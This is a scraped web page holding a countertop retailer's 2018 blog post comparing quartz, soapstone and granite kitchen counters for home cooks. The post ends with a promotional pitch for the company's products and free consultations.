</div><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw fas fa-envelope"></i>info@thegranitebrothers.com</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-right in-menu-second-switch"><i class="fa-fw fas fa-clock"></i>Monday – Friday 8 AM – 6 PM</span><a href="https://www.facebook.com/thegranitebrothers" class="mini-contacts multipurpose_1 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-facebook-f"></i></a><a href="https://www.instagram.com/thegranitebrothers" class="mini-contacts multipurpose_2 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCANVQbDtycn2tt_dGe-Nn3g" class="mini-contacts multipurpose_3 show-on-desktop in-top-bar-right hide-on-second-switch"><i class="fa-fw fab fa-youtube"></i></a></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<div id="site-description" class="assistive-text">Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts</div>
	<a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /><img class="mobile-logo preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p><i class='fa fa-map-marker cls-marker' style='font-size: 24px;    line-height: 28px;'></i></p>
<p class='p-marker' style='margin: -28px 50px 0 27px;
    font-size: 15px;
    line-height: 22px;'>43 Mason St Worcester MA 01610</p>
</div><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><i class='fa fa-mobile mob-cls'  style='font-size: 28px;line-height: 28px;'></i></p>
<p class='dt-phone-header phn-cls' style='margin: -26px 0 0 25px;   font-size: 24px;  line-height: 24px;' >(508) 500-8739</p>
</div><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p class='p-cls' style='margin: 5px 0 0 25px;'><a href="https://thegranitebrothers.com/contact/"  target="_blank">By Appointment Only <i class='fa fa-angle-right'></i></a></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration active-line-decoration level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23001 first depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26089 has-children depth-0"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26092 first has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Countertops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28980 first depth-2"><a href='https://thegranitebrothers.com/kitchen-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210 depth-2"><a href='https://thegranitebrothers.com/bathroom-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28976 depth-2"><a href='https://thegranitebrothers.com/marble-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28967 depth-2"><a href='https://thegranitebrothers.com/quartz-countertops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Quartz Countertops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26093 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Vanity Tops</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40943 first depth-2"><a href='https://thegranitebrothers.com/bathroom-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42111 depth-2"><a href='https://thegranitebrothers.com/granite-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Granite Vanity Tops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41630 depth-2"><a href='https://thegranitebrothers.com/marble-vanity-tops/' data-level='3'><span class="menu-item-text"><span class="menu-text">Marble Vanity Tops</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26142 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26024 first depth-2"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Cabinets</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13900 depth-2"><a href='https://thegranitebrothers.com/custom-kitchen-cabinets-in-worcester-ma/' data-level='3'><span class="menu-item-text"><span class="menu-text">Custom Kitchen Cabinets</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37453 has-children depth-1"><a data-level='2'><span class="menu-item-text"><span class="menu-text">Remodeling Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28988 first depth-2"><a href='https://thegranitebrothers.com/kitchen-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kitchen Remodeling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466 depth-2"><a href='https://thegranitebrothers.com/bathroom-remodeling/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bathroom Remodeling</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51153 depth-0"><a href='https://thegranitebrothers.com/showroom/' data-level='1'><span class="menu-item-text"><span class="menu-text">Showroom</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44794 depth-0"><a href='https://thegranitebrothers.com/granite-deal-1/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials deal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48759 depth-0"><a href='https://thegranitebrothers.com/finance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13835 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14718 first depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/all-countertops/' data-level='2'><span class="menu-item-text"><span class="menu-text">All Countertops</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14249 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/kitchen-sinks-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sinks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14268 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/edges/' data-level='2'><span class="menu-item-text"><span class="menu-text">Edges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/' data-level='2'><span class="menu-item-text"><span class="menu-text">RTA Cabinets</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20422 depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/latest-projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Latest Projects</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14023 last depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://thegranitebrothers.com/testimonials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">The Best Kitchen Counters For Cooking</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://thegranitebrothers.com/category/blog/" title="Blog"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">The Best Kitchen Counters For&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	



<!--div class="banners-sh">
	<div class="left_banner_sh">
<div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_320x50.png"></a></div></div>
        <div class="banner-left">
            <a href="https://app.gethearth.com/partners/kitchen-design-beyond/edward/apply" target="_blank">
  <img src="https://app.gethearth.com/contractor_images/kitchen-design-beyond/banner.jpg?color=zero_percent&size_id=700x110" style="height:110px;width:700px">
</a>
        </div>
        
    </div-->
    <!-- <div class="gppbanner"><a href="https://getpowerpay.com/consumer-loan/?d=6026" target="_blank"><img src="https://getpowerpay.com/banners/0_728x90.png" style="width:100%;"></a></div> -->
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-15357" class="single-postlike post-15357 post type-post status-publish format-standard has-post-thumbnail category-blog category-963 description-off">

	<div class="post-thumbnail"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20564%20282&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq-564x282.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq-564x282.png 564w" loading="eager" style="--ratio: 564 / 282" sizes="(max-width: 564px) 100vw, 564px" width="564" height="282"  title="The Best Kitchen Counters for Cooking" alt="The Best Kitchen Counters for Cooking" /></div><div class="entry-content"><h1>The Best Kitchen Counters For Cooking</h1>
<p>If you love cooking at home, you&#8217;re most likely going to be looking for a good kitchen that focuses more on function rather than style. Your countertops should be able to withstand foods, liquids, stains, scratches and heavy use of different kitchen utensils. Here are our recommendations for the best kitchen counters based on cleaning efficiency, style, and durability.</p>
<p>&nbsp;</p>
<h2># Quartz</h2>
<p>Quartz counters are hardy, so they don easily scratch, chip or break, even without any sealing. They can come in solid white to give some brightness to your kitchen, so if you&#8217;re comfortable with white counters and cooking, this is a viable option for you. A big negative of quartz counters is that though they are largely heat-resistant, they can be easily damaged under very high temperatures that can come with cooking, which makes repairing them more difficult than most other materials.</p>
<p>&nbsp;</p>
<h2># Soapstone</h2>
<p>Soapstone is a century-old traditional kitchen counter used by most households. It is not porous like most other natural stones, making it resistant to spills, stains, and most importantly bacteria. This makes it a great sanitary choice for kitchen counters. It is also a heat conductor, making it more heat-resistant than other stones.</p>
<p>&nbsp;</p>
<p>A <a target="_blank" title="Why Should You Invest In Soapstone Countertops?" href="https://thegranitebrothers.com/invest-soapstone-countertops/" rel="noopener">disadvantage of soapstone</a> is that it isn&#8217;t as durable as quartz or granite, which means it gets scratches and cracks more easily with greater use. But unlike most other stones, it is still easily repairable. Small impressions can be wiped clean with a wet cloth while deeper scratches can be cleared with some steel wool. You can soak the cleaning material in mineral oil in both cases.</p>
<p>&nbsp;</p>
<p>Granite is the by far the most popular choice for any cook. It is scratch-resistant making it perfect for everyday kitchen use, especially if you use heavy pots or pans. It is also heat-resistant, so you can place hot items on your counters without worry.</p>
<p>&nbsp;</p>
<p>Granite is commonly sealed after installation, so foods and liquids tend to stay on the counters until you clean them. Sealing helps prevent stains, water rings and grease spots, and also makes your counters easier to clean and self-polish, especially with granite cleaner sprays available here at Granite Brothers. You can even use razor blades to remove any old, sticky or dry foodstuffs on your counters with considerable ease. The natural sheen of granite doesn&#8217;t wear off for many years even after continuous use, so investing in quality granite will help you keep your kitchen looking new and spotless every day.</p>
<p>&nbsp;</p>
<p>If you want to upgrade your home I will suggest you use our Natural or Quartz stones tops in your home, we offer <a href="https://thegranitebrothers.com/all-countertops/">the largest selection of countertops stones</a>. Hurry and set up a free in-home consultation at Granite Brothers by calling 508-925-0431 no obligation free estimates. We will offer you premium quality, at an affordable price.We will deliver the best service in the industry and our clients are raving about working with us <a href="https://thegranitebrothers.com/testimonials/">check out our testimonials</a>. We also offer an excellent selection of <a href="https://thegranitebrothers.com/wholesale-kitchen-cabinets-worcester-ma/">Wholesale Kitchen cabinets and RTA cabinets in Massachusetts </a>and take the opportunity of our Free Kitchen design when you purchase a new kitchen from us.</p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://thegranitebrothers.com/category/blog/" >Blog</a></span><a class="author vcard" href="https://thegranitebrothers.com/author/granitebrothers-2020/" title="View all posts by Edward Rodriguez" rel="author">By <span class="fn">Edward Rodriguez</span></a><a href="https://thegranitebrothers.com/2018/02/12/" title="4:31 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-02-12T16:31:27+00:00">February 12, 2018</time></a><a href="https://thegranitebrothers.com/best-kitchen-counters-cooking/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthegranitebrothers.com%2Fbest-kitchen-counters-cooking%2F&#038;t=The+Best+Kitchen+Counters+For+Cooking" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fthegranitebrothers.com%2Fbest-kitchen-counters-cooking%2F&#038;text=The+Best+Kitchen+Counters+For+Cooking" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthegranitebrothers.com%2Fbest-kitchen-counters-cooking%2F&#038;title=The%20Best%20Kitchen%20Counters%20For%20Cooking&#038;summary=&#038;source=Countertops%2C%20VanityTops%2C%20Sinks%2C%20Cabinets%20Wholesale%20In%20Massachusetts" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://thegranitebrothers.com/7-tips-arrange-perfect-kitchen/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">7 Tips To Arrange a Perfect Kitchen</span></a><a class="nav-next" href="https://thegranitebrothers.com/not-granite-countertops/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">What Not To Do With Granite Countertops</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://thegranitebrothers.com/how-to-find-a-skilled-countertop-installer/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-58-110x80.png" data-srcset="https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-58-110x80.png 110w, https://thegranitebrothers.com/wp-content/uploads/2018/03/Capture-58-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="How to find a skilled installer when you choose granite or marble countertops:" /></a></div><div class="post-content"><a href="https://thegranitebrothers.com/how-to-find-a-skilled-countertop-installer/">How To Find a Skilled Installer When You Choose Granite</a><br /><time class="text-secondary" datetime="2018-03-10T17:40:17+00:00">March 10, 